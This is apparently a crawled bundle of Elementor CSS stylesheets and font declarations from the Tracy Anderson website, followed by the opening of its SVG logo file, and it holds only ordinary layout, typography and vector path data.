					.elementor-803140 .elementor-element.elementor-element-6095f830 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-803140 .elementor-element.elementor-element-6095f830 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-803140 .elementor-element.elementor-element-3ff3d11c{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-7855afb8{text-align:left;}.elementor-803140 .elementor-element.elementor-element-7855afb8 .elementor-heading-title{color:#000000;font-family:"baskerville-urw", Sans-serif;font-size:18px;font-weight:400;line-height:22px;}.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-menu-toggle{margin:0 auto;}.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-1c295289 .e--pointer-framed .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-1c295289 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-803140 .elementor-element.elementor-element-1c295289 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-803140 .elementor-element.elementor-element-33b3b8bc{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-3262481e{text-align:left;}.elementor-803140 .elementor-element.elementor-element-3262481e .elementor-heading-title{color:#000000;font-family:"baskerville-urw", Sans-serif;font-size:18px;font-weight:400;line-height:22px;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-menu-toggle{margin:0 auto;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .e--pointer-framed .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-52c310e4 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-803140 .elementor-element.elementor-element-52c310e4 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-803140 .elementor-element.elementor-element-23945027{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-1a9ce5e8{text-align:left;}.elementor-803140 .elementor-element.elementor-element-1a9ce5e8 .elementor-heading-title{color:#000000;font-family:"baskerville-urw", Sans-serif;font-size:18px;font-weight:400;line-height:22px;}.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-menu-toggle{margin:0 auto;}.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-c67a56a .e--pointer-framed .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-c67a56a .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-803140 .elementor-element.elementor-element-c67a56a > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-803140 .elementor-element.elementor-element-6969efcc{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-5e611472{text-align:left;}.elementor-803140 .elementor-element.elementor-element-5e611472 .elementor-heading-title{color:#000000;font-family:"baskerville-urw", Sans-serif;font-size:18px;font-weight:400;line-height:22px;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-menu-toggle{margin:0 auto;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .e--pointer-framed .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-412ccc2c .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-803140 .elementor-element.elementor-element-412ccc2c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-803140 .elementor-element.elementor-element-7ab553a5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-block-start-width:1px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;border-color:#000000;--border-color:#000000;--padding-block-start:30px;--padding-block-end:30px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-7ab553a5, .elementor-803140 .elementor-element.elementor-element-7ab553a5::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-2462d16e{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-4e27b210{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-61e473db{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-6c31b6d0{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-4645a95{text-align:left;}.elementor-803140 .elementor-element.elementor-element-4645a95 img{width:100px;}.elementor-803140 .elementor-element.elementor-element-5b884e4{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-color:#000000;--border-color:#000000;}.elementor-803140 .elementor-element.elementor-element-5b884e4, .elementor-803140 .elementor-element.elementor-element-5b884e4::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-item > a{font-family:"Supreme LL", Sans-serif;font-size:14px;font-weight:500;text-decoration:none;line-height:19px;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-803140 .elementor-element.elementor-element-1f46fa52{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-title{border-width:1px;border-color:#000000;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-content{border-width:1px;border-bottom-color:#000000;color:#000000;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-toggle-title, .elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-toggle-icon{color:#000000;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-toggle-icon svg{fill:#000000;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-title.elementor-active a, .elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#000000;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-toggle-title{font-family:"baskerville-urw", Sans-serif;font-size:14px;font-weight:400;}.elementor-803140 .elementor-element.elementor-element-9e96e44{--display:flex;--background-transition:0.3s;}@media(max-width:1024px){.elementor-803140 .elementor-element.elementor-element-61e473db{--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-6c31b6d0{--padding-block-start:4%;--padding-block-end:4%;--padding-inline-start:4%;--padding-inline-end:4%;}.elementor-803140 .elementor-element.elementor-element-5b884e4{border-width:1px 0px 1px 0px;--border-block-start-width:1px;--border-inline-end-width:0px;--border-block-end-width:1px;--border-inline-start-width:0px;--padding-block-start:4%;--padding-block-end:4%;--padding-inline-start:4%;--padding-inline-end:4%;}.elementor-803140 .elementor-element.elementor-element-1f46fa52{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-title{padding:3% 4% 3% 4%;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-content{padding:0% 4% 3% 4%;}.elementor-803140 .elementor-element.elementor-element-9e96e44{--padding-block-start:4%;--padding-block-end:4%;--padding-inline-start:4%;--padding-inline-end:4%;}}@media(min-width:768px){.elementor-803140 .elementor-element.elementor-element-7a6c5ecd{--width:100%;}.elementor-803140 .elementor-element.elementor-element-6b732d4b{--width:25%;}.elementor-803140 .elementor-element.elementor-element-33fe5b13{--width:25%;}.elementor-803140 .elementor-element.elementor-element-2e152876{--width:25%;}.elementor-803140 .elementor-element.elementor-element-34497d2e{--width:25%;}.elementor-803140 .elementor-element.elementor-element-9c8e7af{--width:100%;}.elementor-803140 .elementor-element.elementor-element-2d04976{--width:25%;}.elementor-803140 .elementor-element.elementor-element-3c02262{--width:25%;}.elementor-803140 .elementor-element.elementor-element-fd3abce{--width:25%;}.elementor-803140 .elementor-element.elementor-element-584d1f9{--width:25%;}.elementor-803140 .elementor-element.elementor-element-ffdd7d4{--width:33.3333%;}.elementor-803140 .elementor-element.elementor-element-c379baa{--width:66.6666%;}.elementor-803140 .elementor-element.elementor-element-18faeb07{--content-width:1310px;}.elementor-803140 .elementor-element.elementor-element-40d0b6c8{--content-width:1310px;}.elementor-803140 .elementor-element.elementor-element-68128af1{--width:20%;}.elementor-803140 .elementor-element.elementor-element-3ff3d11c{--width:20%;}.elementor-803140 .elementor-element.elementor-element-33b3b8bc{--width:20%;}.elementor-803140 .elementor-element.elementor-element-23945027{--width:22.9%;}.elementor-803140 .elementor-element.elementor-element-6969efcc{--width:10%;}.elementor-803140 .elementor-element.elementor-element-7ab553a5{--content-width:1310px;}}@media(max-width:767px){.elementor-803140 .elementor-element.elementor-element-c379baa{--padding-block-start:10%;--padding-block-end:10%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-803140 .elementor-element.elementor-element-61e473db{--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-6c31b6d0{--padding-block-start:10%;--padding-block-end:10%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-803140 .elementor-element.elementor-element-5b884e4{border-width:1px 0px 1px 0px;--border-block-start-width:1px;--border-inline-end-width:0px;--border-block-end-width:1px;--border-inline-start-width:0px;--padding-block-start:8%;--padding-block-end:8%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-803140 .elementor-element.elementor-element-1f46fa52{--gap:0px 0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-title{padding:7% 5% 8% 5%;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-content{padding:0% 5% 5% 5%;}.elementor-803140 .elementor-element.elementor-element-9e96e44{--gap:0px 0px;--padding-block-start:10%;--padding-block-end:10%;--padding-inline-start:5%;--padding-inline-end:5%;}}/* Start custom CSS for container, class: .elementor-element-7a6c5ecd */.elementor-803140 .elementor-element.elementor-element-7a6c5ecd{
    display: none
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-9c8e7af */.elementor-803140 .elementor-element.elementor-element-9c8e7af{
    display: none
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c12e897 */.elementor-803140 .elementor-element.elementor-element-c12e897 h2{
    text-align: left;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-235910a */.elementor-803140 .elementor-element.elementor-element-235910a .dynamic-copyright{
    font-size: 12px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-57b8940 */.elementor-803140 .elementor-element.elementor-element-57b8940 .dynamic-copyright{
    font-size: 12px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'SupremeLL';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://assets.tracyanderson.com/media/2024/04/26150203/SupremeLLWeb-Regular.woff2') format('woff2'),
		url('https://assets.tracyanderson.com/media/2024/04/26150152/SupremeLLWeb-Regular.woff') format('woff');
}
@font-face {
	font-family: 'SupremeLL';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://assets.tracyanderson.com/media/2024/04/01150923/SupremeLLSub-Medium.woff2') format('woff2'),
		url('https://assets.tracyanderson.com/media/2024/04/01150908/SupremeLLSub-Medium.woff') format('woff');
}
@font-face {
	font-family: 'SupremeLL';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://assets.tracyanderson.com/media/2024/04/01151219/SupremeLLWeb-Light.woff2') format('woff2'),
		url('https://assets.tracyanderson.com/media/2024/04/01151209/SupremeLLWeb-Light.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/uploads/elementor/css/post-803159.css?ver=1734972715
body_size: 301
content:
.elementor-803159 .elementor-element.elementor-element-12492d2c{--display:flex;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803159 .elementor-element.elementor-element-1efae6ad .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803159 .elementor-element.elementor-element-1efae6ad .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803159 .elementor-element.elementor-element-1efae6ad .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803159 .elementor-element.elementor-element-1efae6ad .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803159 .elementor-element.elementor-element-1efae6ad .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803159 .elementor-element.elementor-element-1efae6ad .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803159 .elementor-element.elementor-element-1efae6ad .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803159 .elementor-element.elementor-element-1efae6ad .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803159 .elementor-element.elementor-element-1efae6ad .e--pointer-framed .elementor-item:before,
					.elementor-803159 .elementor-element.elementor-element-1efae6ad .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803159 .elementor-element.elementor-element-1efae6ad .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}

--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/uploads/elementor/css/post-803161.css?ver=1734972733
body_size: 285
content:
.elementor-803161 .elementor-element.elementor-element-288c8781{--display:flex;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803161 .elementor-element.elementor-element-dfc4560 .e--pointer-framed .elementor-item:before,
					.elementor-803161 .elementor-element.elementor-element-dfc4560 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}

--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/uploads/elementor/css/post-803163.css?ver=1734972745
body_size: 285
content:
.elementor-803163 .elementor-element.elementor-element-b790c9c{--display:flex;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803163 .elementor-element.elementor-element-5325c829 .e--pointer-framed .elementor-item:before,
					.elementor-803163 .elementor-element.elementor-element-5325c829 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}

--- FILE ---
content_type: image/svg+xml
request_url: https://tracyanderson.com/wp-content/themes/tracyanderson/images/logo.svg
body_size: 3309
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 180 114.5" style="enable-background:new 0 0 180 114.5;" xml:space="preserve">
<g>
	<g>
		<path d="M31.5,105.3l2.5,3.7h-1.5l-2.3-3.6H30v3.6h-1.2v-8.8h1.4c1.1,0,1.8,0.2,2.3,0.7c0.5,0.5,0.8,1.1,0.8,1.9
			c0,0.6-0.2,1.2-0.5,1.6C32.4,104.9,32,105.2,31.5,105.3z M30,104.3h0.4c1.1,0,1.7-0.5,1.7-1.4c0-0.9-0.6-1.3-1.7-1.3H30V104.3z"/>
		<path d="M44.1,106.9h-3.4l-0.9,2.1h-1.3l4-9.3l3.8,9.3h-1.3L44.1,106.9z M43.6,105.7l-1.2-3l-1.2,3H43.6z"/>
		<path d="M57,100.7v1.6c-0.7-0.6-1.4-1-2.2-1c-0.8,0-1.5,0.3-2.1,1c-0.6,0.6-0.8,1.4-0.8,2.4c0,0.9,0.3,1.7,0.8,2.3
			c0.6,0.6,1.3,1,2.1,1c0.4,0,0.8-0.1,1.1-0.2c0.2-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.4-0.3,0.6-0.5v1.6c-0.7,0.4-1.4,0.6-2.2,0.6
			c-1.1,0-2.1-0.4-2.9-1.3c-0.8-0.9-1.2-2-1.2-3.2c0-1.1,0.3-2.1,1-3c0.8-1.1,1.9-1.6,3.2-1.6C55.6,100.1,56.3,100.3,57,100.7z"/>
		<path d="M64.4,105.3l-2.6-5h1.4l1.8,3.5l1.8-3.5h1.4l-2.6,5v3.8h-1.2V105.3z"/>
		<path d="M95.9,109.1v-9.4l5.8,6.7v-6.1h1.2v9.3l-5.8-6.7v6.2H95.9z"/>
		<path d="M109.1,109.1v-8.8h1.7c0.8,0,1.4,0.1,1.9,0.3c0.5,0.2,1,0.5,1.4,0.9c0.8,0.8,1.2,1.9,1.2,3.3c0,1.4-0.4,2.4-1.3,3.3
			c-0.4,0.4-0.9,0.7-1.4,0.9c-0.4,0.2-1.1,0.2-1.9,0.2H109.1z M110.3,107.8h0.5c0.5,0,1-0.1,1.4-0.2c0.4-0.1,0.7-0.3,1-0.6
			c0.6-0.6,0.9-1.4,0.9-2.3c0-1-0.3-1.7-0.9-2.3c-0.5-0.5-1.3-0.8-2.3-0.8h-0.5V107.8z"/>
		<path d="M125.4,101.5h-3.2v2.1h3.1v1.2h-3.1v2.9h3.2v1.2H121v-8.8h4.4V101.5z"/>
		<path d="M134,105.3l2.5,3.7H135l-2.3-3.6h-0.2v3.6h-1.2v-8.8h1.4c1.1,0,1.8,0.2,2.3,0.7c0.5,0.5,0.8,1.1,0.8,1.9
			c0,0.6-0.2,1.2-0.5,1.6S134.5,105.2,134,105.3z M132.5,104.3h0.4c1.1,0,1.7-0.5,1.7-1.4c0-0.9-0.6-1.3-1.7-1.3h-0.4V104.3z"/>
		<path d="M146.4,101.6l-1,0.6c-0.2-0.3-0.4-0.6-0.5-0.7c-0.2-0.1-0.4-0.2-0.7-0.2c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.5-0.3,0.8
			c0,0.4,0.3,0.8,0.9,1l0.8,0.4c0.6,0.3,1.1,0.6,1.4,1.1c0.3,0.4,0.5,0.9,0.5,1.5c0,0.8-0.2,1.5-0.7,2c-0.5,0.5-1.1,0.8-1.8,0.8
			c-0.7,0-1.3-0.2-1.7-0.7c-0.4-0.5-0.7-1.1-0.8-1.9l1.2-0.3c0.1,0.5,0.2,0.9,0.3,1.1c0.2,0.4,0.6,0.6,1.1,0.6
			c0.4,0,0.7-0.1,0.9-0.4c0.2-0.3,0.4-0.6,0.4-1.1c0-0.2,0-0.3-0.1-0.5c0-0.1-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3
			s-0.3-0.2-0.5-0.3l-0.8-0.4c-1.1-0.5-1.6-1.3-1.6-2.2c0-0.7,0.2-1.2,0.7-1.7c0.5-0.4,1-0.7,1.7-0.7
			C145.2,100.1,145.9,100.6,146.4,101.6z"/>
		<path d="M151.9,104.6c0-1.2,0.4-2.3,1.2-3.2c0.8-0.9,1.8-1.3,3-1.3c1.1,0,2.1,0.4,2.9,1.3c0.8,0.9,1.2,2,1.2,3.2
			c0,1.3-0.4,2.3-1.2,3.2c-0.8,0.9-1.8,1.3-3,1.3c-1,0-2-0.4-2.8-1.2C152.3,107.2,151.9,106,151.9,104.6z M153.1,104.6
			c0,1,0.3,1.8,0.9,2.4c0.6,0.6,1.3,0.9,2,0.9c0.8,0,1.5-0.3,2.1-1c0.6-0.6,0.9-1.4,0.9-2.4c0-0.9-0.3-1.7-0.9-2.4
			c-0.6-0.6-1.3-1-2.1-1c-0.8,0-1.5,0.3-2.1,1C153.4,102.9,153.1,103.7,153.1,104.6z"/>
		<path d="M166,109.1v-9.4l5.8,6.7v-6.1h1.2v9.3l-5.8-6.7v6.2H166z"/>
	</g>
